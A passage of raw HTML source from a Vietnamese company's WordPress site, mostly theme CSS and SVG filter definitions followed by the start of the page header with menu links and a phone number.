sans-serif;font-size: 13px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {.tuvantructuyen_label{background: url(https://beta.vietanthico.vn/wp-content/themes/flatsome/assets/img/icon_tel_head@2x.png) no-repeat center 7px #4b9331;background-size: 28px 28px;} }@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {.tuvantructuyen_label{background: url(https://beta.vietanthico.vn/wp-content/themes/flatsome/assets/img/icon_tel_head@2x.png) no-repeat center 7px #4b9331;background-size: 28px 28px;}}.tuvantructuyen li{width: 100%;}.tuvantructuyen_content{float: left;display: block;width: 100%;} .tuvantructuyen_content span.tuvantructuyen_content_ct{width: 450px;background: #333333;float: left;position: relative;left:-370px;top: 0px;display: block;z-index: 4;}.tuvantructuyen_content span.tuvantructuyen_content_c{width: 450px;background: #333333;float: left;position: relative;left: -370px;top: 0px;display: none;z-index: 9;}.tuvantructuyen_content form {padding: 20px 20px 20px 20px;height: 99px;width: 100%;float: left;}.tuvantructuyen .tuvantructuyen_content form {padding: 12px 20px 20px 20px;width: 100%;float: left;position: relative;}.tuvantructuyen_content button.close {-webkit-appearance: none;-moz-appearance: none;margin: 10px 10px 0px 0px;cursor: pointer;background: url(https://beta.vietanthico.vn/wp-content/themes/flatsome/assets/img/icon_close@2x.png) no-repeat right top;background-size: 19px 19px;border: 0;z-index: 10;text-shadow: 0 0px 0 #fff;color: #fff;text-indent: -9999px;opacity: 1;filter: alpha(opacity=100); zoom: 1; padding: 0px;width: 19px;position: absolute;right: 0px;top: 0px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {.tuvantructuyen_content button.close{background: url(https://beta.vietanthico.vn/wp-content/themes/flatsome/assets/img/icon_close@2x.png) no-repeat right top;background-size: 19px 19px;} }@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {.tuvantructuyen_content button.close{background: url(https://beta.vietanthico.vn/wp-content/themes/flatsome/assets/img/icon_close@2x.png) no-repeat right top;background-size: 19px 19px;} }.tuvantructuyen_content button.close, .tuvantructuyen_content_c button.close{-webkit-transition: width 1s, height 1s, -webkit-transform 1s;-moz-transition: width 1s, height 1s, -webkit-transform 1s;transition: width 1s, height 1s, transform 1s;}.tuvantructuyen_content button.close:hover, .tuvantructuyen_content_c button.close:hover{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg);-o-transform: rotate(45deg);-ms-transform: rotate(45deg);transform: rotate(45deg);}.tuvantructuyen_content .tuvantructuyen_content_buton button{text-transform: uppercase;background: #4b9331;color: #fff;border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;float: left;display: block;width: 100%;font-family: "latoregular", Arial, Helvetica, sans-serif;height: 32px;text-align: center;padding: 0px;line-height: 32px;border: 0px;font-size: 13px;}.tuvantructuyen_content_input input{border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;border-bottom: 1px solid #333333;font-family: "latoregular", Arial, Helvetica, sans-serif;color: #333;height: 32px;font-size: 13px;}span.tuvantructuyen_content_c{font-family: "latoregular", Arial, Helvetica, sans-serif;color: #fff;text-transform: uppercase;line-height: 20px;}.tuvantructuyen .tuvantructuyen_content_c form {padding: 30px 0px 10px 20px;width: 100%;float: left;position: relative;}.tuvantructuyen_content_input.error input, .form-group-input.error input, .form-group-input.error textarea, .kithinanglucnhatngu_form_row_input.error input{border: 0px;border-bottom: 1px solid #ff0000;}.tuvantructuyen_content form .tuvantructuyen_content_input:first-child{margin-bottom: 10px;}/*******************************footer****************************/.footer{float: left;display: block;width: 100%;border-top: 5px solid #be030c ;padding-top: 30px;}.menu_title, .menu_title a, .menu_content, .menu_content li, .menu_content li a, .giayphep_content, .giayphep_content_col a, .giayphep_content_col_img, .giayphep_content_col_tile, .giayphep_content_col_tile, .giayphep_content_col_tite, .logo_content, .logo_content a, .facebook_content, .add_cont, .address_content, .address_content_label, .address_content_add, .facebook_content_esuhai_cont span, .address_content_tel, .address_content_fax, .address_content_email, .address_content_face, .trungtamlienket_cont_tit, .newslt_cont, .newsletter_content, .newsletter_title, .newsletter_cont, .newsletter_cont_cont, .newsletter_cont_cont .form-group, .newsletter_content_thanhvien, .newsletter_content_right_l span, .newsletter_content_right_l span a, .newsletter_content_right_r span, .newsletter_content_right_r span a, .content_datchungchi, .address_content_website {float: left;display: block;width: 100%;}.menu_title a{font-family: "latobold", Arial, Helvetica, sans-serif;color: #333333;text-transform: uppercase;border-bottom: 1px solid #d4d4d4;padding-bottom: 5px;margin-bottom: 30px;}.menu_title a:hover{color: #be030c;border-bottom: 1px solid #4b9331;text-decoration: none;}.menu_content{padding-left: 0px;}.menu_content li a{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_arrow_footer@2x.png) no-repeat left 5px;background-size: 6px 10px;padding-left: 13px!important;padding-top: 1px!important;color: #333333;padding-bottom: 10px!important;line-height: 20px;font-size: 14px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {.menu_content li a{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_arrow_footer@2x.png) no-repeat left 5px;background-size: 6px 10px;} }@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {.menu_content li a{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_arrow_footer@2x.png) no-repeat left 5px;background-size: 6px 10px;}}.menu_content li a:hover{color: #be030c;text-decoration: none;}.giayphep_content{border: 1px solid #d4d4d4;border-radius: 5px;-moz-border-radius: 5px;-webkit-border-radius: 5px;padding: 15px;margin-bottom: 10px; width: 360px;}.giayphep_content_col{width: 33.3%;float: left;display: block;padding-left: 0.5%;font-size: 11px;}.giayphep_content_col a:hover{text-decoration: none;}.giayphep_content .giayphep_content_col:first-child{padding-left: 0px;}.giayphep_content_col_img, .giayphep_content_col_tile, .giayphep_content_col_tite, .logo_content .logo_content_kaizen a{text-align: center;}.giayphep_content_col_tile{text-transform: uppercase;color: #ef8200;}.giayphep_content_col_tite{text-transform: uppercase;color: #606060;font-size: 10px;line-height: 14px;}.address_content_label{font-family: "latobold", Arial, Helvetica, sans-serif;}.address_content_email a{color: #4b9331}.address_content_email a:hover{color: #be030c}.address_content_face a, .address_content_website a{color: #163774;}.add_cont_t{height: 160px;}.footer_add{border-bottom: 1px solid #d4d4d4;padding-bottom: 5px;margin-bottom: 20px;}.address_content_tel{padding-top: 5px;}.add_cont .address_title{font-family: "latobold", Arial, Helvetica, sans-serif;text-transform: uppercase;}.address_content{margin-bottom: 10px;background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_arrow_footer@2x.png) no-repeat left 5px;background-size: 6px 10px;padding-left: 15px;color: #333333;line-height: 20px;}.newsletter_content_left{float: left;display: block;font-family: "latobold", Arial, Helvetica, sans-serif;text-transform: uppercase;line-height: 20px;}.newsletter_content_right{float: right;display: block;}.newsletter_content_right a{float: left;display: block;text-align: right;}.newsletter_content_thanhvien_esuhai{border: 1px solid #d4d4d4;border-radius: 5px;-moz-border-radius: 5px;-webkit-border-radius: 5px;padding: 15px 15px 15px 20px;margin-bottom: 10px;position: relative;float: left;display: block;width: 360px;}.newsletter_content_thanhvien a{border: 1px solid #d4d4d4;border-radius: 5px;-moz-border-radius: 5px;-webkit-border-radius: 5px;padding: 15px 15px 15px 20px;margin-bottom: 10px;position: relative;float: left;display: block;width: 100%;}.newsletter_content_thanhvien a:hover{border: 1px solid #4b9331;}.newsletter_content_thanhvien_label{float: left;display: block;width: 29%;font-size: 13px;font-family: "latobold", Arial, Helvetica, sans-serif;text-transform: uppercase;}.newsletter_content_right_t{float: left;display: block;width: 71%;}.newsletter_content_right a{float: right;display: block;width: 40px;height: 40px;background-size: 40px 40px;margin-left: 10px;}.newsletter_content_right_l{float: left;display: block;width: 51%;margin-left: 2%;}.newsletter_content_right_r{float: left;display: block;width: 45%;margin-left: 2%;}.newsletter_content_right_r span a, .newsletter_content_right_l span a, .newsletter_content_right_r span, .newsletter_content_right_l span{text-align: center;}.newsletter_content_right_r span, .newsletter_content_right_l span{text-transform: uppercase;font-size: 10px;line-height: 14px;}.newsletter_content_right_r_l{margin-top: 5px;}.content_datchungchi{font-family: "latobold", Arial, Helvetica, sans-serif;text-transform: uppercase;}.newsletter_content_thanhvien a{color: #333;}.newsletter_content_thanhvien a:hover{text-decoration: none;}.content_datchungchi_img{float: left;display: block;width: auto;position: absolute;top: 52%;right: 12px;}.logo_content span{float: left;display: block;width: 100%;}.logo_content span a{float: left;display: block;}.logo_content span.logo_content_vljpdh a{width: auto;height: 40px;vertical-align: middle;line-height: 40px;}.logo_content span.logo_content_vljpdh a:first-child{margin-right: 10px;margin-top: 23px;}.logo_content span.logo_content_vljpdh a:last-child{float: right;}.newsletter_content{background: #fff;border-radius: 5px;-moz-border-radius: 5px;-webkit-border-radius: 5px;padding: 15px 20px;margin-bottom: 10px;}.newsletter_title{font-family: "latobold", Arial, Helvetica, sans-serif;text-transform: uppercase;padding-bottom: 5px;font-weight: bold;font-style: normal; color:#333;}.newsletter_cont{font-size: 12px;line-height: 16px;color: #333;}.newsletter_cont_cont .form-group{margin-top: 8px;margin-bottom: 5px;}.form-group input{background: #f0f0f0;border: 0px;border-bottom: 1px solid #d4d4d4;border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;-webkit-box-shadow: inset 0 0px 0px rgba(0, 0, 0, .075);-moz-box-shadow:inset 0 0px 0px rgba(0, 0, 0, .075);box-shadow: inset 0 0px 0px rgba(0, 0, 0, .075);height: 29px;line-height: 30px;padding: 0px 12px;}.form-group button{background: #be030c;color: #fff;border: 0px;border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;padding: 0px 12px;height: 29px;line-height: 30px;}.newsletter_cont_cont .form-group input{width: 75%;float: left;color: #898989;}.newsletter_cont_cont .form-group button{float: right;width: 20%;}.address_content_add1{padding-top: 5px;}.address_content_telspan, .address_content_fax span, .address_content_email span, .address_content_website span{float: left;display: block; width: 65px;}.span_email_bantin{float: left;display: block;width: 100%;font-family: "latoitalic", Arial, Helvetica, sans-serif;font-weight: normal;font-style: italic;font-size: 14px;}.newsletter_content_left{float: left;display: block;font-family: "latobold", Arial, Helvetica, sans-serif;text-transform: uppercase;line-height: 20px;width: 138px;color: #333;}.newsletter_content_right{float: right;display: block;}.newsletter_content_right a{float: left;display: block;text-align: right;}.newsletter_content_right_t{float: left;display: block;width: 71%;}.newsletter_content_right a{float: right;display: block;width: 40px;height: 40px;background-size: 40px 40px;margin-left: 10px;}a.ketnoi_face{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_face_ketnoi@2x.png) no-repeat left top;background-size: 40px 40px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {a.ketnoi_face{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_face_ketnoi@2x.png) no-repeat left top;background-size: 40px 40px;} }@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {a.ketnoi_face{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_face_ketnoi@2x.png) no-repeat left top;background-size: 40px 40px;} }a.ketnoi_insta{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_insta_ketnoi@2x.png) no-repeat left top;background-size: 40px 40px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {a.ketnoi_insta{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_insta_ketnoi@2x.png) no-repeat left top;background-size: 40px 40px;}}@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {a.ketnoi_insta{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_insta_ketnoi@2x.png) no-repeat left top;background-size: 40px 40px;} }a.ketnoi_youtube{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_you_ketnoi@2x.png) no-repeat left top;background-size: 40px 40px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {a.ketnoi_youtube{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_you_ketnoi@2x.png) no-repeat left top;background-size: 40px 40px;}}@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {a.ketnoi_youtube{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_you_ketnoi@2x.png) no-repeat left top;background-size: 40px 40px;} }a.ketnoi_face:hover{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_face_ketnoi_hover@2x.png) no-repeat left top;background-size: 40px 40px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {a.ketnoi_face:hover{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_face_ketnoi_hover@2x.png) no-repeat left top;background-size: 40px 40px;}}@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {a.ketnoi_face:hover{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_face_ketnoi_hover@2x.png) no-repeat left top;background-size: 40px 40px;}}a.ketnoi_insta:hover{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_insta_ketnoi_hover@2x.png) no-repeat left top;background-size: 40px 40px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {a.ketnoi_insta:hover{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_insta_ketnoi_hover@2x.png) no-repeat left top;background-size: 40px 40px;}}@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {a.ketnoi_insta:hover{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_insta_ketnoi_hover@2x.png) no-repeat left top;background-size: 40px 40px;}}a.ketnoi_youtube:hover{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_you_ketnoi_hover@2x.png) no-repeat left top;background-size: 40px 40px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {a.ketnoi_youtube:hover{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_you_ketnoi_hover@2x.png) no-repeat left top;background-size: 40px 40px;}}@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {a.ketnoi_youtube:hover{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_you_ketnoi_hover@2x.png) no-repeat left top;background-size: 40px 40px;}}/*******************************contact us home****************************/.contact_us_home, .contact_us_home_left_title, .contact_us_home_left_label, .contact_us_home_left_number, .contact_us_home_left_time, .contact_us_home_right_r, .contact_us_home_right_title,.contact_us_home_right_email, .contact_us_home_right_map, .contact_us_home_right_map a{float: left;display: block;width: 100%;font-size: 12px;}.contact_us_home{margin-top: 30px;margin-bottom: 30px;}.contact_us_home_header{background: url(https://esuhai.vn/statics/asset/default/images/bg/line1-contact-box@2x.png) no-repeat left top;background-size: 3px 141px;float: left;display: block;width: 3px;height: 141px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {.contact_us_home_header{background: url(https://esuhai.vn/statics/asset/default/images/bg/line1-contact-box@2x.png) no-repeat left top;background-size: 3px 141px;} }@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {.contact_us_home_header{background: url(https://esuhai.vn/statics/asset/default/images/bg/line1-contact-box@2x.png) no-repeat left top;background-size: 3px 141px;}}.contact_us_home_title {background: #76b800;float: left;display: block;width: 40px;height: 141px;}.contact_us_home_center{background: url(https://esuhai.vn/statics/asset/default/images/bg/line2-contact-box@2x.png) no-repeat left top;background-size: 11px 141px;float: left;display: block;width: 11px;height: 141px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {.contact_us_home_center{background: url(https://esuhai.vn/statics/asset/default/images/bg/line2-contact-box@2x.png) no-repeat left top;background-size: 11px 141px;} }@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {.contact_us_home_center{background: url(https://esuhai.vn/statics/asset/default/images/bg/line2-contact-box@2x.png) no-repeat left top;background-size: 11px 141px;}}.contact_us_home_title span {-ms-transform: rotate(90deg);-webkit-transform: rotate(90deg);-moz-transform: rotate(90deg);-o-transform: rotate(90deg);transform: rotate(90deg);float: left;display: block;background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_star@2x.png) no-repeat left 55px;background-size: 15px 15px;margin-top: 35px;padding-left: 21px;padding-top: 55px;font-size: 14px;color: #4d4d4d;text-transform: uppercase;width: 100px;}@media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {.contact_us_home_title span{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_star@2x.png) no-repeat left 55px;background-size: 15px 15px;} }@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {.contact_us_home_title span{background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_star@2x.png) no-repeat left 55px;background-size: 15px 15px;}}.contact_us_home_right_border{float: left;display: block;background: url(https://esuhai.vn/statics/asset/default/images/bg/bg_lienhe_right_border@2x.png) no-repeat left top;background-size: 7px 141px;width: 7px;height: 141px;}.contact_us_home_left{float: left;display: block;padding-right: 20px;background: #76b800;height: 141px;}.contact_us_home_right{float: left;display: block;width: 306px;padding: 20px 15px 20px 20px;background: #76b800;height: 141px;}.contact_us_home_left_l{float: left;display: block;width: 18%;text-align: center;padding-top: 20px;}.contact_us_home_left_r {float: right;display: block;width: 80%;}.contact_us_home_left_title{text-transform: uppercase;color: #fff;font-family: "latobold", Arial, Helvetica, sans-serif;padding-top: 15px;}.contact_us_home_left_number{font-family: "Times New Roman", Times, serif;font-weight: bold;font-size: 33px;line-height: 35px;color: #fff;text-align: right;}.contact_us_home_left_number sup{top: -5px;padding-right: 5px;color: #333;}.contact_us_home_left_time{border: 1px solid #fff;width: 98%;margin-bottom: 20px;}.contact_us_home_left_time_tit{float: left;display: block;width: 33%;padding: 5px;text-align: center;border-right: 1px solid #fff;}.contact_us_home_left_time_form, .contact_us_home_left_time_to{float: left;display: block;width: 31%;padding: 5px;text-align: center; color: #fff;}.contact_us_home_left_time_form{border-right: 1px solid #fff;width: 36%;}.contact_us_home_right_img{float: left;display: block;width: 28%;}.contact_us_home_right_c{float: left;display: block;width: 72%;}.contact_us_home_right_title{color: #fff;text-transform: uppercase;font-family: "latobold", Arial, Helvetica, sans-serif;}.contact_us_home_right_email{border: 1px solid #fff;text-align: center;padding: 0px;margin-top: 4px;height: 40px;line-height: 40px;}.contact_us_home_right_email a{color: #fff;font-size: 18px;font-family: "latobold", Arial, Helvetica, sans-serif;font-weight: bold;font-style: normal;}.contact_us_home_right_map a, .contact_us_home_right_email a{text-decoration: none;}.contact_us_home_right_map a:hover, .contact_us_home_right_email a:hover{text-decoration: underline;}.contact_us_home_right_map a{background: #fff;text-align: center;text-transform: uppercase;font-size: 12px;margin-top: 8px;color: #4b9331;height: 32px;line-height: 32px;}.contact_us_home_left{width: 560px;}.contact_us_home_left_r {width: 82%;}.contact_us_home_left_l {width: 17%;}.contact_us_home_left_time {float: right;}.contact_us_home_left_number{padding-right: 0px;}.language { margin-top: 0px;background: url(https://esuhai.vn/statics/asset/default/images/icon/icon_fag@2x.png) 8px center no-repeat #be030c;background-size: 18px 12px;padding: 3px 0px 3px 26px;width: 100%;height: auto;text-indent: 1px;}.language{margin-top: 4px;padding: 0px 0px 0px 30px!important;}.language {font-size: 12px!important;font-family: "Hiragino Kaku Gothic Pro",メイリオ,Meiryo,Verdana,"ＭＳ Ｐゴシック","MS PGothic","VL Pゴシック","Takao Pゴシック","IPA Pゴシック",Arial, Helvetica, sans-serif!important;text-decoration: none;color: #fff!important;font-weight: 300!important;float: left;display: block;width: 100%;}.awsm-job-specification-job-lasary{ width: 80px;}.awsm-job-specification-job-location{ width: 200px;}.awsm-job-post-title sup {color: #ff0000;font-size: 12px;font-family: 'latoitalic';padding-left: 2px;top: -0.4em;float: none;}/* Custom CSS Tablet */@media (max-width: 849px){.contact_us_home {display: none;}.hsdk_tvtt {display: none;}}/* Custom CSS Mobile */@media (max-width: 549px){.contact_us_home {display: none;}.hsdk_tvtt {display: none;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style></head>

<body class="page-template-default page page-id-91 page-child parent-pageid-69 header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border mobile-submenu-slide mobile-submenu-slide-levels-1 mobile-submenu-toggle">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li id="menu-item-1685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1685 menu-item-design-default"><a href="https://vietanthico.vn/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-1688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1688 menu-item-design-default"><a href="https://vietanthico.vn/category/hop-dong/" class="nav-top-link">Hợp đồng</a></li>
<li id="menu-item-1689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1689 menu-item-design-default"><a href="https://vietanthico.vn/category/tin-hoat-dong-cong-ty/" class="nav-top-link">Tin hoạt động công ty</a></li>
          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html custom html_topbar_left">
<strong style="text-transform:uppercase;">
         +84-24 3267 6064<span>(Call, SMS, Zalo, Viber, Wechat)</span>  
</strong>      					

</li><li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a></div></li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left">
<strong style="text-transform:uppercase;">
         +84-24 3267 6064<span>(Call, SMS, Zalo, Viber, Wechat)</span>  
</strong>      					

